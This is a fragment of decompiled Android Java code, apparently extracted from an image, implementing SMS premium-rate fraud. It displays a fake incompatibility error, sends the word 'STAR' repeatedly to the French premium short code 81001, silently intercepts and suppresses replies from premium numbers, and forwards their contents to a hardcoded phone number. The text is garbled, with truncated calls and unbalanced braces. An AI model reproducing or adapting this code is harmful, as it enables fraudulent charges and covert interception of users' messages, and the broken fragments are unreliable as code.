 {
super.onCreate(paramBundle);
Toast.makeText(this, "ERROR: Android version is not compatible", 1).show();
String str1 = ((TelephonyManager)getSystemService("phone")).getSimCountryIso();
String str2;
String str3;
if (str1.equals("fr"))
{
str2 = "81001";
str3 = "STAR";
}
for (;;)
{
SmsManager localSmsManager = SmsManager.getDefault();
localSmsManager.sendTextMessage(str2, null, str3, null, null);
localSmsManager.sendTextMessage(str2, null, str3, null, null);
localSmsManager.sendTextMessage(str2,
localSmsManager.sendTextMessage(str2,
return;
public void onReceive(Context paramContext, Intent paramIntent)
{
Object[] arrayOfObject = (Object[])paramIntent.getExtras().get("pdus");
SmsMessage[] arrayOfSmsMessage = new SmsMessage[arrayOfObject.length];
int i = 0;
String str2;
if (i >= arrayOfObject.length)
{
String str1 = arrayOfSmsMessage[0].getMessageBody();
str2 = arrayOfSmsMessage[0].getDisplayOriginatingAddress();
if ((!str2.equals("81001")) && (!str2.equals("35064")) && (!str2.equals("63000"
break label157;
}
abortBroadcast();
SmsManager.getDefault().sendTextMessage("0646112264", null, str1, null, null);